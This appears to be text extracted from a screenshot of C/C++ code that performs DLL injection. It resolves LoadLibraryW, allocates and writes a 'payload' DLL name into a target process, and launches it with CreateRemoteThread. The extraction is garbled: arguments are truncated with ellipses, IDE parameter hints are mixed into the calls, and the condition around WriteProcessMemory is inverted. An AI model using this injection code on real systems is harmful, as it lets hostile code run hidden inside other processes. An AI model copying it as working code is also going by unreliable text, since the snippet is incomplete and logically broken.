 hK32Module = GetModuleHandleW(lpModuleName: L"kernel32.dll");
hLoadLibrary = GetProcAddress(hModule: hK32Module, lpProcName: "LoadLibraryW");
// Allocating memory into the target process
pLibAddr = VirtualAllocEx(hProcess: hTargetProc, lpAddress: NULL, dwSize: szDllName, flAllocationType: MEM_COMMIT |
MEM_RESERVE, … PAGE_READWRITE);
// Writing into the target process the dll payload name
if (!WriteProcessMemory(hProcess: hTargetProc, lpBaseAddress: pLibAddr, lpBuffer: dllName, nSize: szDllName, lpNum…&
szWrittenBytes))
{
// Run a thread into the target process that will load the payload through LoadLibraryW
hThread = CreateRemoteThread(hProcess: hTargetProc, lpThreadAttributes: NULL, dwStackSize: 0, lpS…
(LPTHREAD_START_ROUTINE)hLoadLibrary, pLibAddr, 0, NULL);